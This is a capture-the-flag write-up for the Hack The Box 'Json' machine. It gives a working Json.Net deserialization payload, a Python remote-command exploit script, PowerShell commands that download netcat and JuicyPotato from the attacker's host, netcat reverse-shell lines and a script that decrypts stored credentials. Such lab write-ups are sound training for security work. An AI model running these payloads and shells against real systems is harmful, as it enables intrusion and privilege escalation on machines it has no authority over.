Json
[MEDIUM] Json
![]()
Enumeration
NMAP
We have our nmap scan run the following:
nmap -sV -sC -A -v 10.10.10.158 -p 1-10000
Then here is the result:
Host is up (0.28s latency).
Not shown: 9976 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp FileZilla ftpd
| ftp-syst:
|_ SYST: UNIX emulated by FileZilla
80/tcp open http Microsoft IIS httpd 8.5
| http-methods:
| Supported Methods: GET HEAD OPTIONS TRACE
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/8.5
|_http-title: Json HTB
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Microsoft Windows Server 2008 R2 - 2012 microsoft-ds
1894/tcp filtered o2server-port
2465/tcp filtered lbm
2608/tcp filtered wag-service
2923/tcp filtered wta-wsp-wtp-s
3228/tcp filtered dwmsgserver
3942/tcp filtered srdp
4110/tcp filtered g2tag
4939/tcp filtered unknown
5636/tcp filtered sfm-db-server
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
6175/tcp filtered unknown
6822/tcp filtered unknown
6966/tcp filtered swispol
7271/tcp filtered unknown
8079/tcp filtered unknown
8225/tcp filtered unknown
8291/tcp filtered unknown
8337/tcp filtered unknown
9310/tcp filtered unknown
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.80%E=4%D=2/15%OT=21%CT=1%CU=36910%PV=Y%DS=2%DC=T%G=Y%TM=5E477E0
OS:E%P=x86_64-pc-linux-gnu)SEQ(SP=105%GCD=1%ISR=10B%TI=I%CI=I%II=I%SS=S%TS=
OS:7)SEQ(SP=105%GCD=1%ISR=109%TS=7)OPS(O1=M54DNW8ST11%O2=M54DNW8ST11%O3=M54
OS:DNW8NNT11%O4=M54DNW8ST11%O5=M54DNW8ST11%O6=M54DST11)WIN(W1=2000%W2=2000%
OS:W3=2000%W4=2000%W5=2000%W6=2000)ECN(R=Y%DF=Y%T=80%W=2000%O=M54DNW8NNS%CC
OS:=Y%Q=)T1(R=Y%DF=Y%T=80%S=O%A=S+%F=AS%RD=0%Q=)T2(R=Y%DF=Y%T=80%W=0%S=Z%A=
OS:S%F=AR%O=%RD=0%Q=)T3(R=Y%DF=Y%T=80%W=0%S=Z%A=O%F=AR%O=%RD=0%Q=)T4(R=Y%DF
OS:=Y%T=80%W=0%S=A%A=O%F=R%O=%RD=0%Q=)T5(R=Y%DF=Y%T=80%W=0%S=Z%A=S+%F=AR%O=
OS:%RD=0%Q=)T6(R=Y%DF=Y%T=80%W=0%S=A%A=O%F=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=80%W=
OS:0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N%T=80%IPL=164%UN=0%RIPL=G%RID=G%RI
OS:PCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=80%CD=Z)
Uptime guess: 0.001 days (since Sat Feb 15 00:11:51 2020)
Network Distance: 2 hops
TCP Sequence Prediction: Difficulty=261 (Good luck!)
IP ID Sequence Generation: Busy server or unknown class
Service Info: OSs: Windows, Windows Server 2008 R2 - 2012; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 4h11m00s, deviation: 0s, median: 4h11m00s
| nbstat: NetBIOS name: JSON, NetBIOS user: <unknown>, NetBIOS MAC: 00:50:56:b9:cc:4d (VMware)
| Names:
| JSON<00> Flags: <unique><active>
| WORKGROUP<00> Flags: <group><active>
|_ JSON<20> Flags: <unique><active>
|_smb-os-discovery: ERROR: Script execution failed (use -d to debug)
| smb-security-mode:
| account_used: <blank>
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2020-02-15T09:24:44
|_ start_date: 2020-02-15T09:23:08
TRACEROUTE (using port 23/tcp)
HOP RTT ADDRESS
1 328.88 ms 10.10.14.1
2 332.69 ms 10.10.10.158
NSE: Script Post-scanning.
Initiating NSE at 00:13
Completed NSE at 00:13, 0.00s elapsed
Initiating NSE at 00:13
Completed NSE at 00:13, 0.00s elapsed
Initiating NSE at 00:13
Completed NSE at 00:13, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 417.37 seconds
Raw packets sent: 13749 (609.592KB) | Rcvd: 12330 (696.519KB)
Important services:
FTP - port 21
HTTP - port 80
RPC - port 135
Netbios-ssn - port 139
SMB - port 445
HTTP (Winrm service) - port 5985
FTP Anonymous Login
Checking FTP if we can login as anonymous user:
root@kali:~/CTFs/HTB/Json# ftp 10.10.10.158
Connected to 10.10.10.158.
220-FileZilla Server 0.9.60 beta
220-written by Tim Kosse (tim.kosse@filezilla-project.org)
220 Please visit https://filezilla-project.org/
Name (10.10.10.158:root): anonymous
331 Password required for anonymous
Password:
530 Login or password incorrect!
Login failed.
Remote system type is UNIX.
ftp>
We can’t login as anonymous
Web Service Enumeration
Checking the page served at port 80:

Quick check for “admin”/”admin” username/password to see if it works.
 It worked as it opens up a dashboard. However, upon further inspection of the links on the dashboard, most of it are dead.
It worked as it opens up a dashboard. However, upon further inspection of the links on the dashboard, most of it are dead.
Checking the page source, we can see there is a javascript file called app.min.js. Below are also its contents

And here is its content:
var _0xd18f = ["\x70\x72\x69\x6E\x63\x69\x70\x61\x6C\x43\x6F\x6E\x74\x72\x6F\x6C\x6C\x65\x72", "\x24\x68\x74\x74\x70", "\x24\x73\x63\x6F\x70\x65", "\x24\x63\x6F\x6F\x6B\x69\x65\x73", "\x4F\x41\x75\x74\x68\x32", "\x67\x65\x74", "\x55\x73\x65\x72\x4E\x61\x6D\x65", "\x4E\x61\x6D\x65", "\x64\x61\x74\x61", "\x72\x65\x6D\x6F\x76\x65", "\x68\x72\x65\x66", "\x6C\x6F\x63\x61\x74\x69\x6F\x6E", "\x6C\x6F\x67\x69\x6E\x2E\x68\x74\x6D\x6C", "\x74\x68\x65\x6E", "\x2F\x61\x70\x69\x2F\x41\x63\x63\x6F\x75\x6E\x74\x2F", "\x63\x6F\x6E\x74\x72\x6F\x6C\x6C\x65\x72", "\x6C\x6F\x67\x69\x6E\x43\x6F\x6E\x74\x72\x6F\x6C\x6C\x65\x72", "\x63\x72\x65\x64\x65\x6E\x74\x69\x61\x6C\x73", "", "\x65\x72\x72\x6F\x72", "\x69\x6E\x64\x65\x78\x2E\x68\x74\x6D\x6C", "\x6C\x6F\x67\x69\x6E", "\x6D\x65\x73\x73\x61\x67\x65", "\x49\x6E\x76\x61\x6C\x69\x64\x20\x43\x72\x65\x64\x65\x6E\x74\x69\x61\x6C\x73\x2E", "\x73\x68\x6F\x77", "\x6C\x6F\x67", "\x2F\x61\x70\x69\x2F\x74\x6F\x6B\x65\x6E", "\x70\x6F\x73\x74", "\x6A\x73\x6F\x6E", "\x6E\x67\x43\x6F\x6F\x6B\x69\x65\x73", "\x6D\x6F\x64\x75\x6C\x65"]; angular[_0xd18f[30]](_0xd18f[28], [_0xd18f[29]])[_0xd18f[15]](_0xd18f[16], [_0xd18f[1], _0xd18f[2], _0xd18f[3], function (_0x30f6x1, _0x30f6x2, _0x30f6x3) { _0x30f6x2[_0xd18f[17]] = { UserName: _0xd18f[18], Password: _0xd18f[18] }; _0x30f6x2[_0xd18f[19]] = { message: _0xd18f[18], show: false }; var _0x30f6x4 = _0x30f6x3[_0xd18f[5]](_0xd18f[4]); if (_0x30f6x4) { window[_0xd18f[11]][_0xd18f[10]] = _0xd18f[20] }; _0x30f6x2[_0xd18f[21]] = function () { _0x30f6x1[_0xd18f[27]](_0xd18f[26], _0x30f6x2[_0xd18f[17]])[_0xd18f[13]](function (_0x30f6x5) { window[_0xd18f[11]][_0xd18f[10]] = _0xd18f[20] }, function (_0x30f6x6) { _0x30f6x2[_0xd18f[19]][_0xd18f[22]] = _0xd18f[23]; _0x30f6x2[_0xd18f[19]][_0xd18f[24]] = true; console[_0xd18f[25]](_0x30f6x6) }) } }])[_0xd18f[15]](_0xd18f[0], [_0xd18f[1], _0xd18f[2], _0xd18f[3], function (_0x30f6x1, _0x30f6x2, _0x30f6x3) { var _0x30f6x4 = _0x30f6x3[_0xd18f[5]](_0xd18f[4]); if (_0x30f6x4) { _0x30f6x1[_0xd18f[5]](_0xd18f[14], { headers: { "\x42\x65\x61\x72\x65\x72": _0x30f6x4 } })[_0xd18f[13]](function (_0x30f6x5) { _0x30f6x2[_0xd18f[6]] = _0x30f6x5[_0xd18f[8]][_0xd18f[7]] }, function (_0x30f6x6) { _0x30f6x3[_0xd18f[9]](_0xd18f[4]); window[_0xd18f[11]][_0xd18f[10]] = _0xd18f[12] }) } else { window[_0xd18f[11]][_0xd18f[10]] = _0xd18f[12] } }])
Since it’s hard to read it this way, we can fix this by feeding it to a javascript code beautifier.
angular['module']('json', ['ngCookies'])['controller']('loginController', ['$http', '$scope', '$cookies', function(_0x30f6x1, _0x30f6x2, _0x30f6x3) {
_0x30f6x2['credentials'] = {
UserName: '',
Password: ''
};
_0x30f6x2['error'] = {
message: '',
show: false
};
var _0x30f6x4 = _0x30f6x3['get']('OAuth2');
if (_0x30f6x4) {
window['location']['href'] = 'index.html'
};
_0x30f6x2['login'] = function() {
_0x30f6x1['post']('/api/token', _0x30f6x2['credentials'])['then'](function(_0x30f6x5) {
window['location']['href'] = 'index.html'
}, function(_0x30f6x6) {
_0x30f6x2['error']['message'] = 'Invalid Credentials.';
_0x30f6x2['error']['show'] = true;
console['log'](_0x30f6x6)
})
}
}])['controller']('principalController', ['$http', '$scope', '$cookies', function(_0x30f6x1, _0x30f6x2, _0x30f6x3) {
var _0x30f6x4 = _0x30f6x3['get']('OAuth2');
if (_0x30f6x4) {
_0x30f6x1['get']('/api/Account/', {
headers: {
"\x42\x65\x61\x72\x65\x72": _0x30f6x4
}
})['then'](function(_0x30f6x5) {
_0x30f6x2['UserName'] = _0x30f6x5['data']['Name']
}, function(_0x30f6x6) {
_0x30f6x3['remove']('OAuth2');
window['location']['href'] = 'login.html'
})
} else {
window['location']['href'] = 'login.html'
}
}])
There are two links we can see:
/api/tokenat line 15/api/Accountat line 26
The /api/token accepts POST requests with data parameters UserName and Password while /api/Account accepts GET requests whereas it has additional header called Bearer (decoded bytecode from line 28).
Accessing those links with curl will give these results:
- Result at
/api/tokencurl
root@kali:~/CTFs/HTB/Json# curl http://10.10.10.158/api/token -H "Content-Type: application/json" --data "{'Username' : 'admin', 'Password' : 'admin'}" -v
* Trying 10.10.10.158:80...
* TCP_NODELAY set
* Connected to 10.10.10.158 (10.10.10.158) port 80 (#0)
> POST /api/token HTTP/1.1
> Host: 10.10.10.158
> User-Agent: curl/7.66.0
> Accept: */*
> Content-Type: application/json
> Content-Length: 44
>
* upload completely sent off: 44 out of 44 bytes
* Mark bundle as not supporting multiuse
< HTTP/1.1 202 Accepted
< Cache-Control: no-cache
< Pragma: no-cache
< Expires: -1
< Server: Microsoft-IIS/8.5
< X-AspNet-Version: 4.0.30319
* Added cookie OAuth2="eyJJZCI6MSwiVXNlck5hbWUiOiJhZG1pbiIsIlBhc3N3b3JkIjoiMjEyMzJmMjk3YTU3YTVhNzQzODk0YTBlNGE4MDFmYzMiLCJOYW1lIjoiVXNlciBBZG1pbiBIVEIiLCJSb2wiOiJBZG1pbmlzdHJhdG9yIn0=" for domain 10.10.10.158, path /, expire 1582073958
< Set-Cookie: OAuth2=eyJJZCI6MSwiVXNlck5hbWUiOiJhZG1pbiIsIlBhc3N3b3JkIjoiMjEyMzJmMjk3YTU3YTVhNzQzODk0YTBlNGE4MDFmYzMiLCJOYW1lIjoiVXNlciBBZG1pbiBIVEIiLCJSb2wiOiJBZG1pbmlzdHJhdG9yIn0=; expires=Wed, 19-Feb-2020 00:59:18 GMT; path=/
< X-Powered-By: ASP.NET
< Date: Wed, 19 Feb 2020 00:57:18 GMT
< Content-Length: 0
<
will set a cookie which is a base64 JSON of user info. We can see from the result above on Set-Cookie. When the base64 is decoded, the result is below.
{"Id":1,"UserName":"admin","Password":"21232f297a57a5a743894a0e4a801fc3","Name":"User Admin HTB","Rol":"Administrator"}
There is nothing really new in there. Even the password hash is also just “admin”.

- Result at
/api/Accountcurl. Since theBearerheader is for authentication, we just set its value from the value of the cookie given by/api/token.
root@kali:~/CTFs/HTB/Json# curl http://10.10.10.158/api/Account -H "Content-Type: application/json" -v -H "Bearer: eyJJZCI6MSwiVXNlck5hbWUiOiJhZG1pbiIsIlBhc3N3b3JkIjoiMjEyMzJmMjk3YTU3YTVhNzQzODk0YTBlNGE4MDFmYzMiLCJOYW1lIjoiVXNlciBBZG1pbiBIVEIiLCJSb2wiOiJBZG1pbmlzdHJhdG9yIn0="; echo;
* Trying 10.10.10.158:80...
* TCP_NODELAY set
* Connected to 10.10.10.158 (10.10.10.158) port 80 (#0)
> GET /api/Account HTTP/1.1
> Host: 10.10.10.158
> User-Agent: curl/7.66.0
> Accept: */*
> Content-Type: application/json
> Bearer: eyJJZCI6MSwiVXNlck5hbWUiOiJhZG1pbiIsIlBhc3N3b3JkIjoiMjEyMzJmMjk3YTU3YTVhNzQzODk0YTBlNGE4MDFmYzMiLCJOYW1lIjoiVXNlciBBZG1pbiBIVEIiLCJSb2wiOiJBZG1pbmlzdHJhdG9yIn0=
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 200 OK
< Cache-Control: no-cache
< Pragma: no-cache
< Content-Type: application/json; charset=utf-8
< Expires: -1
< Server: Microsoft-IIS/8.5
< X-AspNet-Version: 4.0.30319
< X-Powered-By: ASP.NET
< Date: Wed, 19 Feb 2020 01:06:57 GMT
< Content-Length: 119
<
* Connection #0 to host 10.10.10.158 left intact
{"Id":1,"UserName":"admin","Password":"21232f297a57a5a743894a0e4a801fc3","Name":"User Admin HTB","Rol":"Administrator"}
However, the result is also the JSON received earlier but only in decoded base64 form.
Web Service Exploitation. (Deserialization Exploit)
However, a malformed json being sent to the server either via two of those links will return an error.
 It means that the deserialization of the data is mishandled and can be a vulnerability. We can check this with a tool called ysoserial.net.
It means that the deserialization of the data is mishandled and can be a vulnerability. We can check this with a tool called ysoserial.net.
Going to a windows machine. After copying and running the ysoserial.exe file in a windows machine using the command:
.\ysoserial.net -f Json.Net -g ObjectDataProvider -c "cmd /c ping 10.10.14.87"
It will give us this payload:
{
'$type':'System.Windows.Data.ObjectDataProvider, PresentationFramework, Version=4.0.0.0, Culture=neutral, PublicKeyToken=31bf3856ad364e35',
'MethodName':'Start',
'MethodParameters':{
'$type':'System.Collections.ArrayList, mscorlib, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089',
'$values':['cmd', '/c ping 10.10.14.87']
},
'ObjectInstance':{'$type':'System.Diagnostics.Process, System, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089'}
}
Copying the payload and save it to our Kali Linux box as payload.txt
Targeting : /api/token
We setup an icmp sniffer:
tcpdump -i tun0 icmp
and then we attack. If our payload succeeds, our icmp sniffer should be accepting icmp packets.
curl http://10.10.10.158/api/token -H "Content-Type: application/json" --data "$(cat payload.txt)"
However, this attack only made the server return an error and the server did not execute the ping command.
Targeting : /api/Account
curl http://10.10.10.158/api/Account -H "Content-Type: application/json" -H "Bearer: $(cat payload.txt | base64 -w 0)"
This attack made our ping command executed!

With this, I created a python script that inputs our command so our payload will be flexible.
New payload - payload_flex.txt:
{
'$type':'System.Windows.Data.ObjectDataProvider, PresentationFramework, Version=4.0.0.0, Culture=neutral, PublicKeyToken=31bf3856ad364e35',
'MethodName':'Start',
'MethodParameters':{
'$type':'System.Collections.ArrayList, mscorlib, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089',
'$values':['%s', '%s']
},
'ObjectInstance':{'$type':'System.Diagnostics.Process, System, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089'}
}
And our python exploit - json_exploit.py
import requests
import base64
with open("payload_flex.txt","r") as rf:
contents = rf.read()
#token = base64.b64encode(contents).decode()
#print(tokena)
while True:
useri = input("Command: ")
useri = useri.split(",")
to_send = contents % (useri[0], useri[1])
to_send = to_send.encode()
token = base64.b64encode(to_send)
sess = requests.Session()
print(type(token))
headers = {
'Content-Type' : 'application/json',
'Application' : 'application/json',
'Bearer' : token
}
page = sess.get('http://10.10.10.158/api/Account',headers=headers)
print(page.text)
Spawning a Shell
To spawn a shell wth this, we can upload netcat executable for windows then execute netcat exe with the python script with powershell or cmd execution.
Let’s first setup http server that contains the netcat executable. I used python3 http.server module. Execute the following.
python3 json_exploit.py
And when the python script asks for its command, enter the following:
powershell.exe, /c invoke-webrequest http://10.10.14.87:8000/nc64.exe -outfile c:\\Windows\\Temp\\nc.exe

After the netcat is uploaded, enter the following to the python script:
powershell.exe, /c c:\\Windows\\Temp\\nc.exe 10.10.14.87 4444 -e "cmd.exe'
NOTE: If “powershell.exe” is used immediately, the server doesn’t spawn a shell.
We successfuly spawned a shell with “userpool” as our user!

User Flag
We can just go to C:\Users\userpool\Desktop\ to get our user flag.

Privilege Escalation
There are two ways of getting root:
Method 1
Enumeration
We can check the privileges of our user. It’s stated that SeImpersonatePrivilege is enabled thus we can use an exploit that uses this setting to escalate to NT AUTHORITY\SYSTEM To check privileges:
whoami /priv

Windows 2019 and Windows 10 1809 are unaffected by this but the version of Windows of the server is of earlier version. To check system information:
systeminfo

JuicyPotato Exploitation
We can use the JuicyPotato exploit to exploit this setting.
It’s also needed that a correct CLSID is selected in order for this to work. The list of CLSID I used for this version of windows is here The CLSID I used is this:

By using the same exploit python script, upload the executable to the server.
Command: powershell.exe, /c invoke-webrequest http://10.10.14.87:8000/JuicyPotato.exe -outfile c:\\Windows\\Temp\\service.exe
After uploading the executable, set up another netcat in the attacking machine and execute the following at the current shell in the server.
c:\Windows\Temp>.\service.exe -l 3333 -p c:\Windows\System32\cmd.exe -t * -c {9B1F122C-2982-4e91-AA8B-E071D54F2A4D} -a "/c c:\Windows\Temp\nc.exe 10.10.14.87 4445 -e cmd.exe"
After the netcat receives the connection, we are connected as NT AUTHORITY\SYSTEM on the server. We also should be able to get the root flag.

Method 2
Enumeration
If we go to C:\Program Files, there is a folder called “Sync2Ftp” and here is its contents:

After retrieving the two files, it can now be checked that the executable is .NET executable

while the config contains encrypted username, password, and a key.
<?xml version="1.0" encoding="utf-8" ?>
<configuration>
<appSettings>
<add key="destinationFolder" value="ftp://localhost/"/>
<add key="sourcefolder" value="C:\inetpub\wwwroot\jsonapp\Files"/>
<add key="user" value="4as8gqENn26uTs9srvQLyg=="/>
<add key="minute" value="30"/>
<add key="password" value="oQ5iORgUrswNRsJKH9VaCw=="></add>
<add key="SecurityKey" value="_5TL#+GWWFv6pfT3!GXw7D86pkRRTv+$$tk^cL5hdU%"/>
</appSettings>
<startup>
<supportedRuntime version="v4.0" sku=".NETFramework,Version=v4.7.2" />
</startup>
</configuration>
Reversing the .NET executable
To reverse or decompile the .NET executable, dotPeek is used. After reversing, there is a Encrypt() and Decrypt() function on the decompiled code.
 Focusing on the Decrypt() function, it’s stated that it used 3DES-ECB as the encryption algorithm. A little problem is that it has
Focusing on the Decrypt() function, it’s stated that it used 3DES-ECB as the encryption algorithm. A little problem is that it has useHashing variable that decides whether or not to hash the key.
Decrypting username and password
Here’s the written python script to decrypt the username and password.
from Crypto.Cipher import DES3
import base64
import hashlib
username = "4as8gqENn26uTs9srvQLyg=="
password = "oQ5iORgUrswNRsJKH9VaCw=="
key = "_5TL#+GWWFv6pfT3!GXw7D86pkRRTv+$$tk^cL5hdU%"
'''
Notice that key is not lenth 16 or 24, so
it needs to be hashed using MD5 hash algo.
It is also indicated in the reversed .NET executable.
That's what also probably the useHashing
variable used for.
'''
hh = hashlib.new('md5')
hh.update(key.encode('utf-8'))
hashed_key = bytes.fromhex(hh.hexdigest())
username = base64.b64decode(username)
password = base64.b64decode(password)
des3_cipher = DES3.new(hashed_key, DES3.MODE_ECB)
print("[+] USER: {}".format(des3_cipher.decrypt(username)))
print("[+] PASS: {}".format(des3_cipher.decrypt(password)))
And the output of python script is:
[+] USER: b'superadmin\x06\x06\x06\x06\x06\x06'
[+] PASS: b'funnyhtb\x08\x08\x08\x08\x08\x08\x08\x08'
########
USER: superadmin
PASS: funnyhtb
FTP Login
Since it is said to “Sync” with FTP, use the credentials first to FTP.

The credentials worked! Notice also that the root.txt can also be downloaded.

However, the credentials might have worked for the FTP but it did not work on SMB or on Winrm so it’s hard to say if the credentials can help spawn a shell of SYSTEM user.
Thank you for reading.